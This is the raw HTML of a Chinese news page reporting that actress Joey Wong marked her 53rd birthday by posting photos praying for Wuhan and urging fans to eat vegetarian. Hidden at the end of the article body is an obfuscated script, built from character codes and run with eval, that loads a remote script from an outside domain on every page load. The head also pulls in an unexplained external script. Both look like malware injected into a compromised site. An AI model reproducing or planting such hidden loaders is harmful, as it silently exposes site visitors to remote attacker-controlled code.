    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/",
                    "name": "最新资讯"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-4279 single-format-standard td-standard-pack 53- global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月15日 星期四 07:49:10
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_4d6 td_block_template_1">
<style>
/* custom css */
.tdi_1_4d6.td-a-rec{
					text-align: center;
				}.tdi_1_4d6 .td-element-style{
					z-index: -1;
				}.tdi_1_4d6.td-a-rec-img{
				    text-align: left;
				}.tdi_1_4d6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_4d6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<div class="a-single a-1"><a class="gofollow" data-track="MSwwLDEsNjA=" href="https://vicedu.com/about/"><img src="http://cgctv.com/wp-content/uploads/2025/01/scaled-4.jpg" /></a></div>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">最新资讯</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4279" class="post-4279 post type-post status-publish format-standard has-post-thumbnail category-4" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">女神王祖賢53歲生日 雙手合十心繫武漢肺炎疫情發展</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-31T22:21:50-05:00" >2020-02-01</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年1月31日】武漢肺炎疫情延燒，中港台藝人紛紛聲援，今（31）日，隱退多時的資深藝人王祖賢也在個人社交網站上貼出了一組照片，戴上了口罩，發長文為武漢加油，用行動支持武漢。息影多年的「女神」王祖賢，現已移居加拿大，但卻不時會於社交網站上載近況，及與粉絲互動。最近武漢肺炎肆虐，虔心修佛的王祖賢籍着今日53歲生日，以「行覺居士」為名上載了兩張相片，呼籲粉絲食素為武漢祈福。</p>
<p><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/02/w644-600x429.jpg" alt="" width="600" height="429" /></p>
<p style="text-align: justify;">穿上粉紅色羽絨的祖賢，戴上口罩，相中她作出合十的祈福手勢，另一張則背住狗狗向鏡頭打招呼的相，她留言：「生死事大！吃素就是最好的放生戒殺～阿彌陀佛！在我生日的這一天，除了感恩所有的祝福，我更願把這祝福化作一種力量。更希望和看到這篇短文的朋友結個善緣，願大家能找自己最舒適的時候發願吃素一天（當然吃長素更好），這份吃素功德願力不但能增長自己的善根福田，更能夠以此功德迴向這次武漢肺炎已往生的朋友們和已往生的野生動物們！為他們祈福、哀悼！讓我們的誠心和正能量使這世界更美好。加油，防護第一線的工作人員！我們向你們致敬。記得要戴口罩，注意手的潔淨，保護好眼睛。武漢加油！中國，中國人加油！～阿彌陀佛！」</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_492 td_block_template_1">
<style>
/* custom css */
.tdi_2_492.td-a-rec{
					text-align: center;
				}.tdi_2_492 .td-element-style{
					z-index: -1;
				}.tdi_2_492.td-a-rec-img{
				    text-align: left;
				}.tdi_2_492.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_492.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/02/20200131_15805196579823-450x600.jpg" alt="" width="450" height="600" /></p>
<p style="text-align: justify;">圖片中身穿粉色羽絨服王祖賢，長髮披肩，懷裡還背著愛犬，雖然戴上口罩仍不失當年巨星風采。照片裡王祖賢不忘揮手，向自己的粉絲們問好。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/02/20200131_15805196331534-339x600.jpg" alt="" width="339" height="600" /></p>
<p style="text-align: justify;">而在另一張照片中長年信佛的王祖賢雙手合十，為武漢的疫情祈禱，雖然久居國外多年，面對這波疫情來得又快又猛，經常關心華人世界的她，時刻關心著疫情，並用實際行動來支持武漢。</p>
<p style="text-align: justify;">即便今天是王祖賢的53歲生日，她依舊戴上了口罩，以身作則呼籲粉絲們共同關注疫情發展，並呼籲大家能發願吃素一天，為往生者及野生動物祈福。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-4279 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">25,133</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_29a td_block_template_1">
<style>
/* custom css */
.tdi_3_29a.td-a-rec{
					text-align: center;
				}.tdi_3_29a .td-element-style{
					z-index: -1;
				}.tdi_3_29a.td-a-rec-img{
				    text-align: left;
				}.tdi_3_29a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_29a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/02/01/%e6%b3%aa%e7%9b%ae%ef%bc%811400%e4%b8%87%e4%ba%ba%e5%8f%a3%e7%9a%84%e6%ad%a6%e6%bc%a2%e5%b8%82%ef%bc%8c%e5%a4%a7%e7%99%bd%e5%a4%a9%e5%9c%a8%e5%a4%a7%e8%a1%97%e4%b8%8a%e7%a9%ba%e6%97%a0%e4%b8%80/">泪目！1400万人口的武漢市，大白天在大街上空无一人！这组珍贵的照片不仅记载的是一个城市的灾难</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/02/02/%e6%9c%80%e8%89%b0%e9%9a%be%e6%97%b6%e5%88%bb-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%98%8e%e7%a1%ae%e8%a1%a8%e7%a4%ba%e5%8a%a0%e6%8b%bf%e5%a4%a7%e4%b8%8d%e4%bc%9a%e8%b7%9f%e9%9a%8f%e7%be%8e%e5%9b%bd%e5%92%8c/">加拿大明确表示加拿大不会跟随美澳限制中国人入境 总理杜鲁多今天来到多伦多华人社区为华人撑腰打气</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-01-31T22:21:50-05:00"><meta itemprop="dateModified" content="2020-01-31T22:24:43-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/02/01/%e5%a5%b3%e7%a5%9e%e7%8e%8b%e7%a5%96%e8%b3%a253%e6%ad%b2%e7%94%9f%e6%97%a5-%e9%9b%99%e6%89%8b%e5%90%88%e5%8d%81%e5%bf%83%e7%b9%ab%e6%ad%a6%e6%bc%a2%e8%82%ba%e7%82%8e%e7%96%ab%e6%83%85%e7%99%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="女神王祖賢53歲生日 雙手合十心繫武漢肺炎疫情發展"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/02/20200131_15805196331534-1.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="671"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6968e2468f05b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
